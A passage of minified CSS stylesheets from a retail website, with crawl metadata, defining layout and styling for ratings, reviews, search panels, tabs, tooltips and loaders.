(min-width:1025px){.quantity-input_align_l-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.quantity-input_align_l-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1281px){.quantity-input_align_xl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1281px){.quantity-input_align_xl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1281px){.quantity-input_align_xl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1440px){.quantity-input_align_xxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.quantity-input_width_s .quantity-input__input{width:23px}.rating-panel{display:block}.rating-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.rating-panel__illustration{display:block;-webkit-box-flex:1;-ms-flex:1 1 144px;flex:1 1 144px;width:144px;max-width:144px;margin:0 30px 0 0}.rating-panel__illustration:last-child{margin-right:0}.rating-panel__image{display:block}.rating-panel__info{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.rating-panel__grade{display:block;margin:0 0 5px;padding:0 2px}.rating-panel__grade:last-child{margin-bottom:0}.rating-panel__description{display:block;padding:0 5px;color:#000;font-size:13px}.rating-panel__link{color:inherit;font-weight:700;text-decoration:uinderline;-webkit-transition:color .3s ease;transition:color .3s ease}.rating-panel__link:hover,.rating-panel__link:focus{color:#04c4ef}.rating-panel__fields{max-width:509px;padding:43px 0 0;color:#000}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__holder{display:block}}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__illustration{width:auto;max-width:100%;margin:0 0 9px}}.rating-panel_layout_col .rating-panel__illustration:last-child{margin-bottom:0}.rating{display:inline-block}.rating__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.rating__item{position:relative;display:block;margin:0 0 0 1px;background:transparent;border:0;outline:0}.rating__item:nth-child(1){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.rating__item:nth-child(2){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.rating__item:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.rating__item:nth-child(4){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rating__item:nth-child(5){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rating__item:last-child{margin-left:0}.rating__mark{display:block;width:28px;height:29px;margin:0;padding:0;fill:#c9c9c9;-webkit-transition:fill .3s ease;transition:fill .3s ease}.rating__mark_state_active{fill:#edbd41}.rating_marks_5 .rating__mark{fill:#edbd41}.rating_marks_4 .rating__item:nth-child(n+2) .rating__mark{fill:#edbd41}.rating_marks_3 .rating__item:nth-child(n+3) .rating__mark{fill:#edbd41}.rating_marks_2 .rating__item:nth-child(n+4) .rating__mark{fill:#edbd41}.rating_marks_1 .rating__item:nth-child(n+5) .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(n) .rating__mark{fill:#c9c9c9}.rating_type_interactable:hover .rating__item:nth-child(1):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(2):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(3):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(4):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(4):hover+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(5):hover .rating__mark{fill:#edbd41}.review-carousel{display:block}.review-carousel__arrows{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}.review-carousel__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;width:40px;height:40px;margin:0 16px 0 0;font-size:0;line-height:0;color:#464655;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transition:color .3s ease;transition:color .3s ease}.review-carousel__arrow:last-child{margin-right:0}.review-carousel__arrow_type_prev .review-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.review-carousel__arrow_state_disabled{color:#d9d9d9}.review-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.review{display:block}.review__illustration{display:block;margin:0 0 16px}.review__illustration:last-child{margin-bottom:0}.review__image{display:block;width:auto;max-width:100%;height:36px;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:0 50%;object-position:0 50%}.review__rating{display:block;margin:0 0 20px}.review__rating:last-child{margin-bottom:0}.review__main{display:block;margin:0 0 20px}.review__main:last-child{margin-bottom:0}.review__author{display:block;margin:0 0 8px;font-size:18px;font-weight:500;line-height:1.172}.review__author:last-child{margin-bottom:0}.review__text{display:block;margin:0 0 8px;font-size:15px;line-height:1.172}.review__text:last-child{margin-bottom:0}.search-group{display:block}@media only screen and (min-width:1025px){.search-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}.search-group__meta{margin:0 0 64px}@media only screen and (min-width:1025px){.search-group__meta{-ms-flex-preferred-size:260px;flex-basis:260px;margin:0}}.search-group__meta:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.search-group__main{-ms-flex-preferred-size:730px;flex-basis:730px;padding:5px 0 0 15px}}.search-group_style_padded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.search-group_style_padded{padding:35px 0 0}}.search-group_style_padded .search-group__holder{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:300px;margin:0 0 80px;padding:0 25px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.search-group_style_padded .search-group__holder{max-width:100%;padding:0;margin:0}}.search-group_has_filter-group .search-group__main{padding:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}}.search-group_has_filter-group .search-group__filter-group{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__filter-group{-webkit-box-flex:0;-ms-flex:0 1 340px;flex:0 1 340px;width:340px;margin:0 20px 0 0;border:0}}.search-group_has_filter-group .search-group__filter-group:last-child{margin:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__search-panel{-webkit-box-flex:0;-ms-flex:0 1 498px;flex:0 1 498px;width:498px;margin:0 20px 0 0}}.search-group_has_filter-group .search-group__search-panel:last-child{margin:0}.search-panel{display:block;padding:0}@media only screen and (min-width:768px){.search-panel{padding:11px 36px 11px 45px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}@media only screen and (min-width:768px){.search-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.search-panel__items{padding:0 40px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 70px 0 0;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none}}.search-panel__item{position:relative;display:block;padding:22px 0}@media only screen and (min-width:768px){.search-panel__item{-ms-flex-preferred-size:158px;flex-basis:158px;padding:0}}.search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:768px){.search-panel__item:first-child{border:0}}.search-panel__controls{padding:18px 18px 0}@media only screen and (min-width:768px){.search-panel__controls{width:170px;padding:0}}@media only screen and (min-width:768px){.search-panel__control{width:170px}}.search-panel_style_clear{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.search-panel_style_clear .search-panel__items{display:block;padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 6px 0 0}}.search-panel_style_clear .search-panel__item{padding:13px 0}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item{padding:0}}.search-panel_style_clear .search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item:first-child{border:0}}@media only screen and (max-width:1024px){.search-panel_style_clear .search-panel__controls{position:absolute;top:100%;left:0;z-index:1;width:100%;padding:0;-webkit-transform:translate(0,20px);transform:translate(0,20px)}}.search-panel_style_clear .search-panel__control{width:100%}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__control{width:170px}}.section{display:block;padding:25px 0}@media only screen and (min-width:1025px){.section{padding:50px 0}}.section__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px}.section__header:last-child{margin-bottom:0}.section__header .section__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}.section__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:1005}.section__extra{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.section__link{color:#00732f;text-decoration:none;border-bottom:1px solid currentColor;-webkit-transition:color .3s ease;transition:color .3s ease}.section__link:hover{color:#04c4ef}.section__wrapper{display:block}.section__wrapper_width_medium{max-width:672px}.section__wrapper_width_limited{max-width:927px}.section__fields{margin:0 0 20px}.section__fields:last-child{margin-bottom:0}.section__carousel{margin:0 -20px}@media only screen and (min-width:768px){.section__carousel{margin:0}}.section__offer-group{width:100%;max-width:926px;margin:0 auto;padding:20px 0 0}.section__form-panel{padding:14px 0 0}@media only screen and (min-width:1336px){.section__banner-group{margin:0 -64px}}.section__accordeon-group{width:100%;max-width:926px;margin:0 auto}.section_spacing_close{padding:0}@media only screen and (min-width:1025px){.section_spacing_l{padding:80px 0}}@media only screen and (min-width:1025px){.section_spacing_l .section__header{margin:0 0 50px}}.section_spacing_l .section__header:last-child{margin-bottom:0}.section_spacing_top-close{padding-top:0}.section_spacing_bottom-close{padding-bottom:0}.section_style_grey{background-color:#f5f5f5}.section_style_milk{background-color:#fbfbfb}.select{display:block;max-width:100%;padding:0;color:#464655;font-size:15px;line-height:1.2;border:0;outline:0}.select__option{color:#464655}.select__option:checked{color:#fff;background-color:#00732f}.select__option:hover{color:#464655;background-color:#04c4ef}.select_style_minimal{color:inherit;font-size:16px;font-weight:500;line-height:1.17}.select2{display:inline-block}.select2__original-input_style_form+.select2-container .select2-selection{height:40px;background:#fff;border:1px solid #ccc;border-radius:3px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.select2__original-input_style_form+.select2-container .select2-selection:hover,.select2__original-input_style_form+.select2-container .select2-selection:active{border-color:#000}.select2__original-input_style_form+.select2-container .select2-selection:focus{border-color:#2196f3}.select2__original-input_style_form+.select2-container .select2-selection__rendered{padding:0 30px 0 15px;color:#000;line-height:38px}.select2__original-input_style_form+.select2-container .select2-selection__placeholder{color:#999}.select2__original-input_style_form+.select2-container .select2-selection__arrow{position:absolute;top:0;right:1px;z-index:1;width:30px;height:100%}.select2__original-input_style_form+.select2-container .select2-selection__arrow b{position:absolute;top:50%;left:50%;z-index:1;display:block;width:7px;height:7px;color:inherit;border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.select2__original-input_style_form+.select2-container--open.select2-container--default .select2-selection__arrow b{border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,0) rotate(-135deg);transform:translate(0,0) rotate(-135deg)}.select2__original-input_style_form.select2-dropdown{border-color:#2196f3}.simple-table{display:block}.simple-table__main{position:relative;display:block;overflow:hidden;background:#fff;border:1px solid #e6e6e6;border-radius:12px}.simple-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#e6e6e6}.simple-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:4px 8px;font-size:11px;line-height:1.17}@media only screen and (min-width:480px){.simple-table__cell{padding:6px 10px;font-size:14px}}.simple-table__cell_type_heading{padding:6px 8px;font-size:12px;font-weight:500}@media only screen and (min-width:480px){.simple-table__cell_type_heading{padding:10px;font-size:16px}}.simple-table__cell_type_footing{padding:6px 8px;font-size:12px;font-weight:700;border-top:1px solid #e6e6e6}@media only screen and (min-width:480px){.simple-table__cell_type_footing{padding:10px;font-size:16px}}.simple-table__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.simple-table_type_cost-compare .simple-table__cell_role_name{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.simple-table_type_cost-compare .simple-table__cell_role_cost-sub{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;color:#04c4ef;text-align:center}.simple-table_type_cost-compare .simple-table__cell_role_cost-buy{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;text-align:center}.social-nav{display:block}.social-nav__list{display:block;margin:0;padding:0;list-style:none;font-size:0;line-height:0}.social-nav__item{display:inline-block;vertical-align:middle;margin:0 0 0 25px}.social-nav__item:first-child{margin-left:0}.social-nav__link{display:block;width:auto;height:auto;fill:#fff;color:#fff;text-decoration:none;outline:0}.social-nav__link:hover,.social-nav__link:active{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__link:focus{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__text{font-size:1rem;font-weight:700;line-height:1.2}.social-nav__icon{display:block;width:100%;max-width:20px;height:100%;max-height:20px;fill:inherit;-webkit-transition:fill .3s ease;transition:fill .3s ease}.sort-trigger{position:relative;display:inline-block;vertical-align:baseline;width:auto;height:auto;padding:0 14px 0 0;color:inherit;font-size:inherit;font-weight:inherit;text-align:inherit;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.sort-trigger:hover{color:#00732f;text-decoration:none}.sort-trigger:focus{color:#04c4ef;text-decoration:none;outline:0}.sort-trigger:before,.sort-trigger:after{content:'';position:absolute;right:0;z-index:1;display:block;color:#00732f;opacity:.4;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.sort-trigger:before{bottom:50%;width:0;height:0;padding:0!important;border-style:solid;border-width:0 4px 5px 4px;border-color:transparent transparent currentColor transparent}.sort-trigger:after{top:50%;-webkit-transform:translate(0,1px);transform:translate(0,1px);width:0;height:0;padding:0!important;border-style:solid;border-width:5px 4px 0 4px;border-color:currentColor transparent transparent transparent}.sort-trigger__label{display:block}.sort-trigger_direction_asc:before{opacity:1}.sort-trigger_direction_desc:after{opacity:1}.sticker{display:block;padding:5px 10px;color:#fff;font-size:15px;line-height:1;word-break:break-word;background:#c5c5cd;border-radius:12px}.sticker_style_default{background:#c5c5cd}.sticker_style_primary{background:#9a9ab1}.sticker_style_electric{background:#04c4ef}.sticker_style_green{background:#00732f}.sticker_style_purple{background:#7300ff}.sticker_style_pink{background:#ff00d5}.sticker_style_red{background:#ef0404}.switch{position:relative;display:inline-block;vertical-align:middle;min-width:60px;cursor:pointer}.switch__input{position:absolute;top:50%;left:0;z-index:1;display:block;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.switch__input:checked+.switch__body .switch__container{background:#00732f}.switch__input:checked+.switch__body .switch__knob{left:100%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.switch__body{display:block;font-size:0}.switch__container{position:relative;display:inline-block;vertical-align:middle;width:100%;height:30px;padding:3px;background:#f4f4f4;border:0;border-radius:32px;-webkit-transition:background .3s ease;transition:background .3s ease}.switch__wrapper{position:relative;z-index:10;display:block;width:100%;height:100%}.switch__knob{position:absolute;top:50%;left:0;z-index:1;width:24px;height:24px;background:#fff;border:0;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:right,left,-webkit-transform;transition-property:right,left,-webkit-transform;transition-property:right,left,transform;transition-property:right,left,transform,-webkit-transform}.switch_width_full{display:block;width:100%;min-width:auto}.switch_type_labeled{display:block;min-width:auto}.switch_type_labeled .switch__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.switch_type_labeled .switch__container{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:52px;height:32px;padding:4px}.switch_type_labeled .switch__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 15px;color:#464655;font-size:12px;font-weight:500;line-height:1.17}.switch_style_grey .switch__container{background-color:#c2c4c6}.tabs{display:block}@media only screen and (min-width:1025px){.tabs{padding:0 20px}}.tabs__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:auto hidden;overflow-x:auto;overflow-y:hidden;margin:0;padding:0 20px;list-style:none;border-bottom:1px solid rgba(70,70,85,.498)}@media only screen and (min-width:1025px){.tabs__nav{overflow:visible;padding:0}}.tabs__item{margin:0 5px -1px 0;padding:0 20px;list-style:none}.tabs__item:first-child{padding-left:0}.tabs__item:last-child{margin-right:0;padding-right:0}.tabs__label{position:relative;display:block;padding:0 0 16px;color:#464655;font-size:20px;font-weight:500;white-space:nowrap;text-decoration:none;background:transparent}.tabs__label:after{content:'';position:absolute;right:-20px;left:-20px;bottom:0;z-index:1;display:block;height:4px;background:#00732f;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tabs__label:hover:after{opacity:1}.tabs__label_state_active:after{opacity:1}.tabs__label_state_disabled{cursor:not-allowed;opacity:.5}.tabs__content{display:block}.tabs__panel_state_hidden{display:none}.tabs__panel_state_active{display:block}.ticket-detail{display:block}.ticket-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ticket-detail__illustration{position:relative;display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;max-width:100px;margin:0 10px 0 0;border-radius:12px}@media only screen and (min-width:1025px){.ticket-detail__illustration{margin:0 38px 0 0}}.ticket-detail__illustration:last-child{margin-right:0}.ticket-detail__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.ticket-detail__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ticket-detail__content{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}.ticket-detail__props{display:block;margin:0 0 24px}.ticket-detail__props:last-child{margin-bottom:0}.ticket-detail__prop{display:block;margin:0 0 15px}.ticket-detail__prop:last-child{margin-bottom:0}.tippy{display:inline-block;vertical-align:middle;color:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.tippy:hover{color:#00732f}.tippy__icon{fill:currentColor}.tippy-box{max-width:78px;color:#464655;font-size:10px;background:#fff;border:1px solid #00732f;border-radius:6px}.tippy-content{padding:6px 10px 4px}.tippy-arrow{display:none}.title{display:block;margin:0;padding:0;font-family:'Roboto Condensed','Roboto',sans-serif;font-weight:700;line-height:1.2;text-align:left}.title_size_h1{font-size:46px}.title_size_h2{font-size:40px}.title_size_h3{font-size:36px}.title_size_h4{font-size:32px}.title_size_h5{font-size:24px}.title_size_h6{font-size:18px}.title_align_left{text-align:left}.title_align_center{text-align:center}.title_align_right{text-align:right}@media only screen and (min-width:1px){.title_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.title_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.title_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.title_align_s-left{text-align:left}}@media only screen and (min-width:480px){.title_align_s-center{text-align:center}}@media only screen and (min-width:480px){.title_align_s-right{text-align:right}}@media only screen and (min-width:768px){.title_align_m-left{text-align:left}}@media only screen and (min-width:768px){.title_align_m-center{text-align:center}}@media only screen and (min-width:768px){.title_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.title_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.title_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.title_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.title_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.title_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.title_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.title_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.title_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.title_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.title_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.title_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.title_align_xxxl-right{text-align:right}}.tooltip{position:relative;z-index:1;display:block;cursor:pointer;color:#464655}.tooltip:hover{z-index:5}.tooltip:hover .tooltip__bubble{visibility:visible;pointer-events:auto;opacity:1}.tooltip__visual{position:relative;display:block;color:#c2c4c5;font-size:0}.tooltip__visual:before{content:'';position:absolute;top:50%;left:50%;display:block;width:200%;height:200%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tooltip__icon{display:block;width:10px;height:10px;fill:currentColor}.tooltip__bubble{position:absolute;top:0;left:100%;z-index:1;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:280px;padding:12px 20px 20px;pointer-events:none;font-size:16px;font-weight:500;border-radius:10px;background:#fff;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 4px 15px 0 rgba(0,0,0,.25);-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.tooltip_position_left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.tooltip_position_right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}@media only screen and (min-width:1600px){.tooltip_position_desktop-left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}}@media only screen and (min-width:1600px){.tooltip_position_desktop-right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}}.total-price{display:block;line-height:1.172}.total-price__label{display:block;margin:0 0 9px;color:#9a9ab1;font-size:15px}.total-price__label:last-child{margin-bottom:0}.total-price__price{display:block;margin:0 0 6px;color:#464655;font-size:22px;font-weight:700}.total-price__price:last-child{margin-bottom:0}.total-price__message{display:block;margin:0 0 6px;color:#464655;font-size:16px;font-weight:500}.total-price__message:last-child{margin-bottom:0}.total-price__vat{display:block;margin:0 0 9px;color:#9a9ab1;font-size:10px}.total-price__vat:last-child{margin-bottom:0}.video{position:relative;display:block;overflow:hidden;width:100%;height:auto;background:#c4c4c4}.video:before{content:'';display:block;width:100%;height:auto;padding:56.25% 0 0}.video:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:0;height:0;border-top:35px solid transparent;border-left:62px solid #fff;border-bottom:35px solid transparent;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video__content{position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;margin:0;padding:0;border:0}.work-list{display:block;color:main-color}.work-list__list{counter-reset:workList}.work-list__item{font-size:0}.work-list__item:before{content:counter(workList) '.';counter-increment:workList;display:inline-block;vertical-align:middle;min-width:30px;padding:0 5px 0 0;font-size:20px;text-align:center}.work-list__link{display:inline-block;vertical-align:middle;color:inherit;font-size:20px;text-decoration:none}.work-list__link[href='#']{cursor:default;pointer-events:none;opacity:.2}.work-list__panel{display:block;margin:0 0 32px;padding:21px 21px 12px;color:#fff;background:#00732f;border-radius:10px}.work-list__panel:last-child{margin-bottom:0}.work-list__header{margin:0 0 4px}.work-list__header:last-child{margin-bottom:0}.work-list__download-link{color:#fff;font-size:21px}.work-list__update-date{padding:16px 0 0;font-size:14px;text-align:right}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0
body_size: 4198
content:
.test{display:none}@media only screen and (min-width:1281px){.card-detail__control-group{flex-wrap:nowrap}}.intro{overflow:visible}.sticker_style_primary{background:#6911f5}.sticker_style_regular{background:#d82e2b}.sticker_style_electric{background:#3861f6}.sticker_style_hybrid{background:#04c4ef}.note_warning{color:#d82e2b}.card-detail__control-group__link{color:#9a9ab1}.illust-panel__footer .button{margin:10px 10px 0 0}.illust-panel__footer .button:last-child{margin-right:0}.page__header{position:fixed;background:#fff;width:100%}.page__content{margin-top:85px}.price-group__price{white-space:nowrap}#delivery-map{height:300px}.iti{width:100%}.filter-switch{position:relative;display:inline-block;width:36px;height:20px}.filter-switch input{opacity:0;width:0;height:0}.filter-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;transition:.4s;background-color:#00732f}.filter-slider:before{position:absolute;content:"";height:16px;width:16px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:focus+.filter-slider{box-shadow:0 0 1px #2196f3}input:checked+.filter-slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.filter-slider{border-radius:10px}.filter-slider:before{border-radius:50%}.filter-switch-group{width:100%;display:flex;justify-content:space-between;margin:0 0 12px}#loader{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.3);z-index:1000;display:none;justify-content:center;flex-direction:column;align-items:center}.loader-ring{display:inline-block;position:relative;width:80px;height:80px;z-index:1000}.loader-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:8px solid #fff;border-radius:50%;animation:loader-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.loader-ring div:nth-child(1){animation-delay:-.45s}.loader-ring div:nth-child(2){animation-delay:-.3s}.loader-ring div:nth-child(3){animation-delay:-.15s}@keyframes 